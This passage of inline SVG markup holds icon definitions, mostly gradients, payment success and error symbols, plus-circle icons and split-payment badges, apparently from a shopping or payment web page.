offset=".47" stop-color="#11AB4A"/><stop offset=".8" stop-color="#018237"/></radialGradient><radialGradient id="pay-split-logo-info-widget_t" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(62.1859 -1.2314 .90234 45.56847 47.44 1.95)"><stop stop-color="#24D65E"/><stop offset=".16" stop-color="#1FCB59"/><stop offset=".45" stop-color="#13AC4B"/><stop offset=".8" stop-color="#017F36"/></radialGradient><radialGradient id="pay-split-logo-info-widget_u" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(62.05084 -1.22873 .90038 45.46949 47.37 2.02)"><stop stop-color="#25D85E"/><stop offset=".15" stop-color="#20CD59"/><stop offset=".43" stop-color="#14AE4B"/><stop offset=".79" stop-color="#017D36"/><stop offset=".8" stop-color="#007C35"/></radialGradient><radialGradient id="pay-split-logo-info-widget_v" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.91576 -1.22605 .89818 45.3583 48.71 2.09)"><stop stop-color="#27D95F"/><stop offset=".15" stop-color="#22CE5A"/><stop offset=".42" stop-color="#16AF4C"/><stop offset=".77" stop-color="#027E36"/><stop offset=".8" stop-color="#007934"/></radialGradient><radialGradient id="pay-split-logo-info-widget_w" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(62.3878 -1.22329 .88738 45.2564 48.25 2.16)"><stop stop-color="#29DB60"/><stop offset=".14" stop-color="#24D05B"/><stop offset=".4" stop-color="#18B14D"/><stop offset=".74" stop-color="#048037"/><stop offset=".8" stop-color="#007632"/></radialGradient><radialGradient id="pay-split-logo-info-widget_x" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(62.25133 -1.22061 .88544 45.15742 48.2 2.24)"><stop stop-color="#2BDC61"/><stop offset=".14" stop-color="#26D15C"/><stop offset=".39" stop-color="#1AB24E"/><stop offset=".71" stop-color="#068138"/><stop offset=".8" stop-color="#007331"/></radialGradient><radialGradient id="pay-split-logo-info-widget_y" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-1.12 142.72 -2454.44) scale(62.1224 45.0638)"><stop stop-color="#2CDE61"/><stop offset=".13" stop-color="#27D35C"/><stop offset=".37" stop-color="#1BB44E"/><stop offset=".69" stop-color="#088339"/><stop offset=".8" stop-color="#007030"/></radialGradient><radialGradient id="pay-split-logo-info-widget_z" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-.56 215.8 -4903.86) scale(61.977 44.9653)"><stop stop-color="#2EDF62"/><stop offset=".13" stop-color="#29D45D"/><stop offset=".37" stop-color="#1DB54F"/><stop offset=".67" stop-color="#098439"/><stop offset=".8" stop-color="#006E2F"/></radialGradient><radialGradient id="pay-split-logo-info-widget_A" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.83753 -.60625 .43984 44.86414 48.02 1.95)"><stop stop-color="#30E163"/><stop offset=".13" stop-color="#2BD65E"/><stop offset=".35" stop-color="#1FB750"/><stop offset=".65" stop-color="#0B8639"/><stop offset=".8" stop-color="#006B2D"/></radialGradient><radialGradient id="pay-split-logo-info-widget_B" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.69654 -.60487 .43884 44.76185 47.95 2.03)"><stop stop-color="#31E263"/><stop offset=".12" stop-color="#2CD75E"/><stop offset=".34" stop-color="#20B850"/><stop offset=".63" stop-color="#0D873A"/><stop offset=".8" stop-color="#00682C"/></radialGradient><radialGradient id="pay-split-logo-info-widget_C" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.56014 -.60353 .43787 44.66295 47.87 2.1)"><stop stop-color="#33E364"/><stop offset=".12" stop-color="#2ED85F"/><stop offset=".34" stop-color="#22B951"/><stop offset=".62" stop-color="#0E883B"/><stop offset=".8" stop-color="#00652B"/></radialGradient><radialGradient id="pay-split-logo-info-widget_D" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.41915 -.60215 .43687 44.56066 47.79 2.2)"><stop stop-color="#35E565"/><stop offset=".12" stop-color="#30DA60"/><stop offset=".33" stop-color="#24BB52"/><stop offset=".6" stop-color="#108A3C"/><stop offset=".8" stop-color="#00622A"/></radialGradient><radialGradient id="pay-split-logo-info-widget_E" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-.56 257.1 -4865.2) scale(61.2857 44.4637)"><stop stop-color="#37E666"/><stop offset=".11" stop-color="#32DB61"/><stop offset=".32" stop-color="#26BC53"/><stop offset=".59" stop-color="#128B3C"/><stop offset=".8" stop-color="#005F28"/></radialGradient><radialGradient id="pay-split-logo-info-widget_F" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.14176 -.59943 .4349 44.35937 47.62 2.39)"><stop stop-color="#38E866"/><stop offset=".11" stop-color="#33DD61"/><stop offset=".31" stop-color="#27BE53"/><stop offset=".57" stop-color="#148D3D"/><stop offset=".8" stop-color="#005C27"/></radialGradient><radialGradient id="pay-split-logo-info-widget_G" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.00527 -.5981 .43393 44.26037 47.52 2.5)"><stop stop-color="#3AE967"/><stop offset=".11" stop-color="#35DE62"/><stop offset=".3" stop-color="#29BF54"/><stop offset=".56" stop-color="#158E3E"/><stop offset=".8" stop-color="#005926"/></radialGradient><radialGradient id="pay-split-logo-info-widget_H" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(60.86887 -.59675 .43295 44.16138 47.43 2.6)"><stop stop-color="#3CEB68"/><stop offset=".11" stop-color="#37E063"/><stop offset=".29" stop-color="#2BC155"/><stop offset=".54" stop-color="#17903F"/><stop offset=".8" stop-color="#005625"/></radialGradient><radialGradient id="pay-split-logo-info-widget_I" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="rotate(-.56 300.8 -4825.08) scale(60.7308 44.0612)"><stop stop-color="#3EEC69"/><stop offset=".1" stop-color="#39E164"/><stop offset=".29" stop-color="#2DC256"/><stop offset=".53" stop-color="#19913F"/><stop offset=".8" stop-color="#005323"/></radialGradient><radialGradient id="pay-split-logo-info-widget_J" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(60.5915 0 0 43.9585 47.2 2.02)"><stop stop-color="#3FEE69"/><stop offset=".1" stop-color="#3AE364"/><stop offset=".28" stop-color="#2EC456"/><stop offset=".52" stop-color="#1A9340"/><stop offset=".8" stop-color="#005122"/></radialGradient><radialGradient id="pay-split-logo-info-widget_K" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(61.0432 0 0 43.8563 48.64 2.12)"><stop stop-color="#41EF6A"/><stop offset=".1" stop-color="#3CE465"/><stop offset=".28" stop-color="#30C557"/><stop offset=".51" stop-color="#1C9441"/><stop offset=".79" stop-color="#015022"/><stop offset=".8" stop-color="#004E21"/></radialGradient><radialGradient id="pay-split-logo-info-widget_L" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(60.91 0 0 43.7606 48.55 2.23)"><stop stop-color="#43F16B"/><stop offset=".1" stop-color="#3EE666"/><stop offset=".27" stop-color="#32C758"/><stop offset=".5" stop-color="#1E9642"/><stop offset=".77" stop-color="#035223"/><stop offset=".8" stop-color="#004B20"/></radialGradient><radialGradient id="pay-split-logo-info-widget_M" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(60.7722 0 0 43.6616 48.47 2.34)"><stop stop-color="#45F26C"/><stop offset=".1" stop-color="#40E767"/><stop offset=".27" stop-color="#34C859"/><stop offset=".49" stop-color="#209742"/><stop offset=".76" stop-color="#055323"/><stop offset=".8" stop-color="#00481E"/></radialGradient><radialGradient id="pay-split-logo-info-widget_N" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(60.6299 0 0 43.5593 48.38 2.46)"><stop stop-color="#46F46C"/><stop offset=".09" stop-color="#41E967"/><stop offset=".26" stop-color="#35CA59"/><stop offset=".48" stop-color="#229943"/><stop offset=".74" stop-color="#065524"/><stop offset=".8" stop-color="#00451D"/></radialGradient><radialGradient id="pay-split-logo-info-widget_O" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="matrix(60.4875 0 0 43.4571 48.3 2.58)"><stop stop-color="#48F56D"/><stop offset=".09" stop-color="#43EA68"/><stop offset=".25" stop-color="#37CB5A"/><stop offset=".47" stop-color="#239A44"/><stop offset=".73" stop-color="#085625"/><stop offset=".8" stop-color="#00421C"/></radialGradient><linearGradient id="pay-split-logo-info-widget_P" x1="49.28" y1="33.83" x2="44.06" y2="-3.58" gradientUnits="userSpaceOnUse"><stop offset=".1" stop-color="#FF8475"/><stop offset=".37" stop-color="#E84E43"/><stop offset=".6" stop-color="#D6261F"/><stop offset=".79" stop-color="#CC0E08"/><stop offset=".9" stop-color="#C80500"/></linearGradient><symbol fill="none" viewBox="0 0 61 60" id="payment-error"><path fill="#F33" fill-rule="evenodd" d="M30 60c12.14 0 30.71-13.43 30.71-30C60.71 7.86 50 0 30 0 13.43 0 0 15.71 0 30c0 19.29 12 30 30 30z" clip-rule="evenodd" opacity=".3"/><path fill="#F33" fill-rule="evenodd" d="M30 55.71a25.71 25.71 0 1 0 0-51.43 25.71 25.71 0 0 0 0 51.44z" clip-rule="evenodd"/><path fill="#fff" fill-rule="evenodd" d="M40.67 22.98a2.58 2.58 0 0 0-3.65-3.65L30 26.35l-7.02-7.02a2.58 2.58 0 1 0-3.65 3.65L26.35 30l-7.02 7.03a2.58 2.58 0 0 0 3.65 3.65L30 33.65l7.02 7.02a2.58 2.58 0 0 0 3.65-3.65L33.65 30l7.02-7.02z" clip-rule="evenodd"/></symbol><symbol fill="none" viewBox="0 0 61 60" id="payment-success"><path fill="#00AC1C" fill-rule="evenodd" d="M30 60c12.14 0 30.71-13.43 30.71-30C60.71 7.86 50 0 30 0 13.43 0 0 15.71 0 30c0 19.29 12 30 30 30z" clip-rule="evenodd" opacity=".3"/><path fill="#10D129" d="M30 55.71a25.71 25.71 0 1 0 0-51.43 25.71 25.71 0 0 0 0 51.44z" fill-rule="evenodd" clip-rule="evenodd"/><path fill="#fff" fill-rule="evenodd" d="M42.16 20.5a2.35 2.35 0 0 0-3.47 0L25.53 34.57l-4.22-4.52a2.35 2.35 0 0 0-3.47 0c-.93 1-.93 2.6 0 3.6L23.8 40a2.35 2.35 0 0 0 3.46 0l14.9-15.92c.93-1 .93-2.6 0-3.59z" clip-rule="evenodd"/></symbol><symbol fill="none" viewBox="0 0 32 32" id="plus-circle-1"><circle cx="16" cy="16" r="15" stroke="url(#plus-circle-1_a)" stroke-width="2"/><circle cx="16" cy="16" r="15" stroke="url(#plus-circle-1_b)" stroke-width="2"/><defs></defs></symbol><radialGradient id="plus-circle-1_a" cx="0" cy="0" r="1" gradientTransform="rotate(135 16 6.63) scale(45.2538 68.4911)" gradientUnits="userSpaceOnUse"><stop stop-color="#48CCE0"/><stop offset=".29" stop-color="#428BEB"/><stop offset=".6" stop-color="#505ADD"/></radialGradient><radialGradient id="plus-circle-1_b" cx="0" cy="0" r="1" gradientTransform="matrix(31.9993 0 0 90.7767 0 32)" gradientUnits="userSpaceOnUse"><stop stop-color="#FCAB14"/><stop offset=".16" stop-color="#FA6641"/><stop offset=".4" stop-color="#BE40C0"/><stop offset="1" stop-color="#505ADD" stop-opacity="0"/></radialGradient><symbol fill="none" viewBox="0 0 32 32" id="plus-double"><path d="m13.17 16-2.03 6.3H8.27L10.3 16H3.45l.84-2.63h6.86l2.37-7.36a10.22 10.22 0 0 0-11.78 4.16 10.61 10.61 0 0 0 1.29 13.25A10.27 10.27 0 0 0 16 24.8a10.23 10.23 0 0 0 11.4-.06 10.47 10.47 0 0 0 4.6-8.74V16h-7.52l-2.03 6.3h-2.86l2.03-6.3h-8.45z" fill="url(#plus-double_a)"/><path d="M31.67 13.38a10.54 10.54 0 0 0-4.36-6.17l-1.98 6.17h6.34z" fill="url(#plus-double_b)"/><path d="M24.83 6A10.22 10.22 0 0 0 16 7.2L14 13.38h8.45l2.37-7.36z" fill="url(#plus-double_c)"/><defs></defs></symbol><linearGradient id="plus-double_a" x1="0" y1="14.6" x2="32" y2="14.6" gradientUnits="userSpaceOnUse"><stop stop-color="#FF5C4D"/><stop offset=".4" stop-color="#EB469F"/><stop offset="1" stop-color="#8341EF"/></linearGradient><linearGradient id="plus-double_b" x1="0" y1="14.6" x2="32" y2="14.6" gradientUnits="userSpaceOnUse"><stop stop-color="#FF5C4D"/><stop offset=".4" stop-color="#EB469F"/><stop offset="1" stop-color="#8341EF"/></linearGradient><linearGradient id="plus-double_c" x1="0" y1="14.6" x2="32" y2="14.6" gradientUnits="userSpaceOnUse"><stop stop-color="#FF5C4D"/><stop offset=".4" stop-color="#EB469F"/><stop offset="1" stop-color="#8341EF"/></linearGradient><symbol fill="none" viewBox="0 0 32 32" id="plus-gradient"><path fill-rule="evenodd" clip-rule="evenodd" d="M28 16a12 12 0 1 1-8.29-11.42L16.98 13h-8l-.97 3H16l-2.34 7.2h3.3L19.3 16H28zm-.38-3h-7.34l2.29-7.05A12.02 12.02 0 0 1 27.62 13z" fill="url(#plus-gradient_a)"/><defs></defs></symbol><linearGradient id="plus-gradient_a" x1="4" y1="14.4" x2="28" y2="14.4" gradientUnits="userSpaceOnUse"><stop stop-color="#FF5C4D"/><stop offset=".4" stop-color="#EB469F"/><stop offset="1" stop-color="#8341EF"/></linearGradient><symbol fill="none" viewBox="0 0 49 13" id="plus-return-text"><path d="M.92.68h3.2a5.6 5.6 0 0 1 2.7.52c.6.35.92.93.92 1.75 0 .67-.2 1.18-.6 1.52-.4.34-.91.57-1.56.7.81.09 1.43.3 1.86.63.42.33.63.83.63 1.5 0 .5-.1.91-.3 1.26-.2.33-.47.61-.83.83-.35.2-.77.36-1.26.47A7.8 7.8 0 0 1 4.1 10H.91V.68zm1.86 1.56v2.2h1.54a2 2 0 0 0 1.13-.29c.28-.2.43-.49.43-.9 0-.4-.13-.67-.4-.8a2.29 2.29 0 0 0-1.09-.21H2.8zm0 3.73v2.48h1.59c.54 0 .97-.09 1.3-.27.33-.18.5-.51.5-.99 0-.45-.16-.77-.48-.95a2.9 2.9 0 0 0-1.44-.27H2.78zm12.46 3.59-.37.2a4.08 4.08 0 0 1-1.13.3c-.24.05-.53.07-.87.07-1.32 0-2.3-.3-2.92-.92A3.44 3.44 0 0 1 9 6.62c0-.55.08-1.04.24-1.47a3.1 3.1 0 0 1 1.8-1.78 3.96 3.96 0 0 1 2.8.01c.42.17.77.41 1.03.74.28.33.47.75.58 1.25.1.5.1 1.09 0 1.74h-4.58c.07.53.26.93.57 1.2.32.26.83.39 1.52.39.56 0 1-.06 1.35-.18.36-.12.67-.25.93-.38v1.42zm-2.77-5.1c-.4 0-.73.12-1 .37a1.9 1.9 0 0 0-.55 1.05h2.81c0-.48-.1-.83-.31-1.07a1.26 1.26 0 0 0-.95-.35zm8.27 5.67c-.5 0-.93-.1-1.3-.33a2.7 2.7 0 0 1-.87-.9v3.4h-1.8V3.25h1.68l.1 1.1c.22-.38.51-.69.88-.9a2.92 2.92 0 0 1 3.4.55c.28.28.5.64.65 1.09.16.43.24.94.24 1.53 0 .6-.08 1.12-.25 1.56-.15.43-.37.8-.64 1.1-.26.28-.58.5-.94.64-.37.14-.75.21-1.15.21zm-.5-1.44c.48 0 .87-.17 1.18-.51.3-.34.45-.86.45-1.56 0-.7-.15-1.2-.45-1.55-.3-.34-.7-.52-1.17-.52-.49 0-.9.18-1.21.52-.32.34-.48.86-.48 1.55 0 .7.16 1.22.48 1.56.32.34.72.5 1.2.5zm8.96-1.42h-2.5V10h-1.8V3.25h1.8v2.6h2.5v-2.6H31V10h-1.8V7.27zm7.76-4.9c-.27 0-.5-.1-.69-.29a.95.95 0 0 1-.27-.67c0-.27.1-.5.27-.68.2-.19.42-.28.7-.28.27 0 .5.09.7.28.19.18.28.4.28.68 0 .26-.1.48-.28.67-.2.2-.43.29-.7.29zm-2.82 0a.92.92 0 0 1-.67-.29.92.92 0 0 1-.29-.67c0-.27.1-.5.29-.68a.9.9 0 0 1 .67-.28c.28 0 .51.09.7.28.2.18.29.4.29.68 0 .26-.1.48-.29.67a.91.91 0 0 1-.7.29zm4.28 7.19-.36.2a4.09 4.09 0 0 1-1.14.3c-.24.05-.53.07-.87.07-1.31 0-2.29-.3-2.92-.92a3.44 3.44 0 0 1-.95-2.59c0-.55.08-1.04.25-1.47a3.1 3.1 0 0 1 1.79-1.78 4 4 0 0 1 2.8.01 2.54 2.54 0 0 1 1.61 1.99c.1.5.1 1.09 0 1.74h-4.58c.07.53.26.93.57 1.2.32.26.83.39 1.52.39a4.26 4.26 0 0 0 2.28-.56v1.42zm-2.77-5.1c-.4 0-.73.12-1 .37a1.9 1.9 0 0 0-.55 1.05h2.81c.01-.48-.1-.83-.31-1.07-.22-.23-.53-.35-.95-.35zm10.56 1.08-1.75 3.9h-1.27l-1.63-3.87V10h-1.6V3.25h2.35l1.65 3.92 1.76-3.92H48V10h-1.79V5.54z" fill="url(#plus-return-text_a)"/><defs></defs></symbol><linearGradient id="plus-return-text_a" x1="147" y1="17.08" x2="-30.36" y2="24.22" gradientUnits="userSpaceOnUse"><stop offset=".01" stop-color="#30ABD1"/><stop offset=".22" stop-color="#397DDB"/><stop offset=".43" stop-color="#505ADD"/><stop offset=".69" stop-color="#BE40C0"/><stop offset=".86" stop-color="#F06151"/><stop offset="1" stop-color="#F2991D"/></linearGradient><symbol fill="none" viewBox="0 0 17 16" id="question-mark"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.17 8A6.67 6.67 0 1 1 1.83 8a6.67 6.67 0 0 1 13.34 0zm-1.34 0A5.33 5.33 0 1 1 3.17 8a5.33 5.33 0 0 1 10.66 0zm-6.16 2.83c0-.48.36-.83.83-.83s.83.35.83.83-.36.84-.83.84a.82.82 0 0 1-.83-.84zm.98-6.5c-1.44 0-2.52.83-2.52 2.17 0 .2.16.35.35.35H7c.16 0 .3-.13.3-.29 0-.75.57-1.15 1.35-1.15.76 0 1.26.4 1.26.97 0 .54-.28.79-.98 1.1l-.2.1c-.59.26-.8.65-.8 1.33 0 .23.18.42.42.42h.37c.2 0 .36-.16.36-.35 0-.3.08-.42.32-.53l.2-.1c.84-.37 1.47-.87 1.47-1.96v-.06c0-1.15-1-2-2.42-2z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 36 36" id="repeat"><path d="M0 18c0-5.6 0-8.39.91-10.6A12 12 0 0 1 7.41.92C9.6 0 12.4 0 18 0c5.6 0 8.39 0 10.6.91a12 12 0 0 1 6.49 6.5C36 9.6 36 12.4 36 18c0 5.6 0 8.39-.91 10.6a12 12 0 0 1-6.5 6.49C26.4 36 23.6 36 18 36c-5.6 0-8.39 0-10.6-.91a12 12 0 0 1-6.49-6.5C0 26.4 0 23.6 0 18z" fill="#B4B8CC" fill-opacity=".26"/><path fill-rule="evenodd" clip-rule="evenodd" d="M14.33 11.1a.75.75 0 0 0-1.32.15l-1.49 3.78c-.2.5.18 1.04.72 1.03l4.07-.11c.6-.02.93-.69.59-1.18l-.82-1.17a5 5 0 1 1-2.62 6.74 1 1 0 1 0-1.8.84 7 7 0 1 0 3.26-9.24l-.6-.85z" fill="#262633"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="shape"><path d="M12 16c3 0 6 8 12 8H0c6 0 9-8 12-8z" fill="#fff"/><path d="M8.06 18.98C6.78 20.4 5.33 22 3.57 23H0c2.53 0 4.52-1.68 6.4-3.68l.88-.97c.6-.66 1.19-1.3 1.74-1.83.8-.76 1.8-1.52 2.98-1.52 1.17 0 2.18.76 2.98 1.52.55.52 1.15 1.17 1.74 1.83l.88.97c1.88 2 3.87 3.68 6.4 3.68h-3.57c-1.76-1-3.2-2.6-4.49-4.02C14.5 17.38 13.24 16 12 16c-1.24 0-2.49 1.37-3.94 2.98z" fill="var(--color-separator-primary)"/></symbol><symbol fill="none" viewBox="0 0 31 15" id="split-0012-badge"><path d="M0 7.77a7 7 0 0 1 7-7h24v3.38c0 3.72 0 5.58-.72 7a6.64 6.64 0 0 1-2.9 2.9c-1.43.72-3.29.72-7 .72H7a7 7 0 0 1-7-7z" fill="#FC5B86"/><path d="M6.74 12.4c-.55 0-1.03-.1-1.46-.3-.42-.2-.76-.52-1-.96a3.9 3.9 0 0 1-.35-1.8c0-.85.1-1.67.27-2.45.19-.78.45-1.47.78-2.08.34-.6.75-1.09 1.24-1.44a2.7 2.7 0 0 1 1.64-.54c.54 0 1.03.1 1.45.32.43.2.76.52 1 .97.23.45.35 1.05.35 1.78 0 .86-.09 1.68-.27 2.46a7.7 7.7 0 0 1-.8 2.08c-.33.6-.74 1.09-1.23 1.44a2.7 2.7 0 0 1-1.62.52zm-.6-2.95c0 .38.06.66.17.82.11.16.28.25.5.25.22 0 .42-.1.6-.32.17-.21.32-.5.45-.84.14-.35.25-.73.33-1.14a13.08 13.08 0 0 0 .26-2.44c0-.38-.05-.65-.16-.81-.12-.17-.29-.25-.51-.25-.23 0-.43.1-.6.32-.17.22-.32.5-.45.85s-.24.73-.33 1.16a12.3 12.3 0 0 0-.26 2.4zm7.54 2.95c-.55 0-1.03-.1-1.46-.3-.42-.2-.76-.52-1-.96a3.9 3.9 0 0 1-.35-1.8c0-.85.09-1.67.27-2.45.18-.78.44-1.47.78-2.08.34-.6.75-1.09 1.24-1.44a2.7 2.7 0 0 1 1.64-.54c.54 0 1.03.1 1.45.32.43.2.76.52.99.97.24.45.36 1.05.36 1.78 0 .86-.09 1.68-.27 2.46a7.7 7.7 0 0 1-.8 2.08c-.33.6-.74 1.09-1.23 1.44a2.7 2.7 0 0 1-1.62.52zm-.6-2.95c0 .38.06.66.17.82.11.16.28.25.5.25.22 0 .42-.1.59-.32.17-.21.33-.5.46-.84.13-.35.25-.73.33-1.14a13.13 13.13 0 0 0 .26-2.44c0-.38-.05-.65-.17-.81-.1-.17-.28-.25-.5-.25-.23 0-.43.1-.6.32-.17.22-.33.5-.46.85s-.23.73-.32 1.16a12.28 12.28 0 0 0-.26 2.4zm7.68 2.82h-2.28l1.38-6.47-1.91 1.8.52-2.5 2.29-2.14h1.97l-1.97 9.31zm5.9 0h-5.08l.43-2c.63-.53 1.16-1 1.6-1.4.43-.41.78-.78 1.04-1.12a4 4 0 0 0 .57-.98c.12-.32.18-.65.18-.99 0-.73-.33-1.1-.99-1.1-.22 0-.44.03-.64.08-.19.05-.39.12-.6.22l.42-1.87a5.94 5.94 0 0 1 1.75-.27c.86 0 1.49.22 1.9.67.42.45.63 1.06.63 1.83 0 .72-.16 1.37-.48 1.95a6.04 6.04 0 0 1-1.34 1.63c-.57.5-1.25 1.03-2.04 1.56h3.04l-.39 1.8z" fill="#fff" fill-opacity=".98"/></symbol><symbol fill="none" viewBox="0 0 32 14" id="split-0024-badge"><path d="M0 7a7 7 0 0 1 7-7h25v3.38c0 3.71 0 5.57-.72 7a6.64 6.64 0 0 1-2.9 2.9c-1.43.72-3.29.72-7 .72H7a7 7 0 0 1-7-7z" fill="#FC5B86"/><path d="M6.62 11.63c-.54 0-1.03-.1-1.45-.3-.43-.2-.76-.52-1-.96a3.9 3.9 0 0 1-.35-1.8c0-.85.09-1.67.27-2.45.18-.78.44-1.48.78-2.08.34-.6.75-1.09 1.23-1.44a2.7 2.7 0 0 1 1.64-.54c.55 0 1.03.1 1.46.31.42.2.75.53.99.98.24.45.36 1.04.36 1.78 0 .86-.1 1.68-.27 2.46a7.7 7.7 0 0 1-.8 2.08c-.33.6-.75 1.08-1.23 1.44a2.7 2.7 0 0 1-1.63.52zm-.6-2.95c0 .38.06.65.17.82.12.16.29.24.51.24.22.01.41-.09.59-.3.17-.22.32-.5.45-.85.14-.35.25-.73.34-1.15a13.08 13.08 0 0 0 .26-2.43c0-.38-.06-.65-.17-.82-.11-.16-.28-.24-.5-.24-.23 0-.43.1-.6.32-.18.22-.33.5-.46.85a12.3 12.3 0 0 0-.58 3.56zm7.54 2.95c-.54 0-1.03-.1-1.45-.3-.43-.2-.76-.52-1-.96a3.9 3.9 0 0 1-.36-1.8c0-.85.1-1.67.28-2.45.18-.78.44-1.48.78-2.08.33-.6.75-1.09 1.23-1.44a2.7 2.7 0 0 1 1.64-.54c.55 0 1.03.1 1.46.31.42.2.75.53.98.98.25.45.37 1.04.37 1.78 0 .86-.1 1.68-.28 2.46a7.7 7.7 0 0 1-.79 2.08c-.34.6-.75 1.08-1.23 1.44a2.7 2.7 0 0 1-1.63.52zm-.6-2.95c0 .38.06.65.17.82.11.16.28.24.5.24.23.01.42-.09.6-.3.17-.22.32-.5.45-.85.14-.35.25-.73.34-1.15a13.06 13.06 0 0 0 .26-2.43c0-.38-.06-.65-.17-.82-.11-.16-.28-.24-.5-.24-.23 0-.43.1-.6.32-.18.22-.33.5-.46.85-.13.34-.24.73-.33 1.15a12.34 12.34 0 0 0-.26 2.4zm8.73 2.82H16.6l.42-2c.64-.53 1.17-1 1.6-1.4.44-.41.78-.79 1.04-1.12a4 4 0 0 0 .58-.98c.12-.32.18-.65.18-.99 0-.73-.33-1.1-.99-1.1-.23 0-.44.02-.64.08-.19.05-.39.12-.6.22l.42-1.88a5.94 5.94 0 0 1 1.75-.27c.86 0 1.49.23 1.9.68.42.45.63 1.06.63 1.83 0 .72-.16 1.37-.48 1.95a6.05 6.05 0 0 1-1.34 1.63c-.57.5-1.25 1.03-2.04 1.56h3.04l-.4 1.79zm5.26 0h-2.2l.4-1.83h-2.93l.32-1.59 4.3-5.89h2.07L27.7 7.94h.91l-.36 1.73h-.91l-.38 1.83zm-2.72-3.56h1.28l.54-2.58-1.82 2.58z" fill="#fff" fill-opacity=".98"/></symbol><symbol fill="none" viewBox="0 0 27 15" id="split-004-badge"><path d="M0 7.77a7 7 0 0 1 7-7h20V4.3c0 3.58 0 5.38-.67 6.75a6.64 6.64 0 0 1-3.06 3.06c-1.38.67-3.17.67-6.75.67H7a7 7 0 0 1-7-7z" fill="#FC5B86"/><path d="M6.63 12.4c-.54 0-1.03-.1-1.45-.3-.43-.2-.76-.52-1-.96a3.9 3.9 0 0 1-.35-1.8c0-.85.09-1.67.27-2.45.18-.78.44-1.47.78-2.08.34-.6.75-1.09 1.23-1.44a2.7 2.7 0 0 1 1.64-.54c.55 0 1.03.1 1.46.32.42.2.75.52.99.97.24.45.36 1.05.36 1.78 0 .86-.1 1.68-.27 2.46a7.7 7.7 0 0 1-.8 2.08c-.33.6-.75 1.09-1.23 1.44a2.7 2.7 0 0 1-1.63.52zm-.6-2.95c0 .38.06.66.17.82.12.16.29.25.51.25.22 0 .41-.1.59-.32.17-.21.32-.5.45-.84.14-.35.25-.73.34-1.14a13.09 13.09 0 0 0 .26-2.44c0-.38-.06-.65-.17-.81-.11-.17-.28-.25-.5-.25-.23 0-.43.1-.6.32-.18.22-.33.5-.46.85s-.24.73-.32 1.16a12.3 12.3 0 0 0-.26 2.4zm7.54 2.95c-.54 0-1.03-.1-1.45-.3-.43-.2-.76-.52-1-.96a3.9 3.9 0 0 1-.36-1.8c0-.85.1-1.67.28-2.45.18-.78.44-1.47.78-2.08.33-.6.75-1.09 1.23-1.44a2.7 2.7 0 0 1 1.64-.54c.55 0 1.03.1 1.46.32.42.2.75.52.98.97.25.45.37 1.05.37 1.78 0 .86-.1 1.68-.27 2.46a7.7 7.7 0 0 1-.8 2.08c-.34.6-.75 1.09-1.23 1.44a2.7 2.7 0 0 1-1.63.52zm-.6-2.95c0 .38.06.66.17.82.12.16.28.25.51.25.22 0 .41-.1.58-.32.18-.21.33-.5.46-.84.14-.35.25-.73.34-1.14a13.13 13.13 0 0 0 .26-2.44c0-.38-.06-.65-.17-.81-.11-.17-.28-.25-.5-.25-.23 0-.43.1-.6.32-.18.22-.33.5-.46.85s-.24.73-.33 1.16a12.28 12.28 0 0 0-.26 2.4zm8.97 2.82h-2.2l.4-1.83H17.2l.32-1.59 4.3-5.89h2.07l-1.22 5.75h.91l-.36 1.73h-.91l-.38 1.83zm-2.72-3.56h1.28l.54-2.57-1.82 2.57z" fill="#fff" fill-opacity=".98"/></symbol><symbol fill="none" viewBox="0 0 27 15" id="split-006-badge"><path d="M0 7.77a7 7 0 0 1 7-7h20V4.3c0 3.58 0 5.38-.67 6.75a6.64 6.64 0 0 1-3.06 3.06c-1.38.67-3.17.67-6.75.67H7a7 7 0 0 1-7-7z" fill="#FC5B86"/><path d="M6.51 12.4c-.54 0-1.03-.1-1.45-.3-.43-.2-.76-.52-1-.96a3.9 3.9 0 0 1-.35-1.8c0-.85.09-1.67.27-2.45.18-.78.44-1.47.78-2.08.34-.6.75-1.09 1.23-1.44a2.7 2.7 0 0 1 1.64-.54c.55 0 1.03.1 1.46.32.42.2.75.52.99.97.24.45.36 1.05.36 1.78 0 .86-.1 1.68-.27 2.46a7.7 7.7 0 0 1-.8 2.08c-.33.6-.75 1.09-1.23 1.44a2.7 2.7 0 0 1-1.63.52zm-.6-2.95c0 .38.06.66.17.82.12.16.29.25.51.25.22 0 .41-.1.59-.32.17-.21.32-.5.45-.84.14-.35.25-.73.34-1.14a13.08 13.08 0 0 0 .26-2.44c0-.38-.06-.65-.17-.81-.11-.17-.28-.25-.5-.25-.23 0-.43.1-.6.32-.18.22-.33.5-.46.85s-.24.73-.32 1.16a12.3 12.3 0 0 0-.26 2.4zm7.54 2.95c-.54 0-1.03-.1-1.45-.3-.43-.2-.76-.52-1-.96a3.9 3.9 0 0 